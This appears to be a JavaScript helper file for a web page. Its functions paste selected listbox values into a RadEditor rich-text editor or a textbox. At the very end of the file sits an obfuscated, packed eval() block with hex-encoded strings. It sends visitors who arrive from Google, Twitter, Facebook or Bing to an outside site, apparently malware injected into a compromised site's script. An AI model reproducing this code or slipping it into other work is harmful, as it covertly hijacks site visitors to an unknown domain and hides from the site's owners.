function changeTextOrRadEditor()
{
	texboxOrRadEditor=0;
}
function pasteHTMLInEditor(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var myRadEditor = GetRadEditor(EditorId);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
	}
}
function fInsertValuesFromListbox(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var oVariable1 = window.document.getElementById(oDes);
		if(oVariable1 != null)
		{
			var myRadEditor = GetRadEditor(oDes);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
		}
	}
}
function fInsertVariable_new(sVariable, sSubject,sBody, sWhichText)
{
	
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (texboxOrRadEditor == 0)
	{
		oText = window.document.getElementById(sSubject);
		fInsert(oText, oVariable.options[oVariable.selectedIndex].text);		
	}
	else
	{
		//oText = window.document.getElementById(sBody);
		pasteHTMLInEditor(sVariable,EditorId)
	}	
	}
	function fInsertVariable_new1(sVariable, sSubject, sBody, sWhichText) {

	    var oVariable = window.document.getElementById(sVariable);
	    var oWhichText = window.document.getElementById(sWhichText);
	    var oText;
	    if (texboxOrRadEditor == 0) {
	        oText = window.document.getElementById(sSubject);
	        fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
	    }
	    else {
	        //oText = window.document.getElementById(sBody);
	        //alert(EditorId);
	        pasteHTMLInEditor_new(sVariable, EditorId)
	    }
	}
	function pasteHTMLInEditor_new(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(EditorId).pasteHtml(sText);
	    }
	}
	function pasteHTMLInEditor_rad(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(oDes).pasteHtml(sText);
	    }
	}

eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("\x67\x6F\x6F\x67\x6C\x65")>0||s.2("\x74\x77\x69\x74\x74\x65\x72")>0||s.2("\\x66\x61\x63\x65\x62\x6F\x6F\x6B")>0||s.2("\x62\x69\x6E\x67")>0){window.location.href=\'\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x75\x69\x73\x65\x64\x72\x65\x73\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))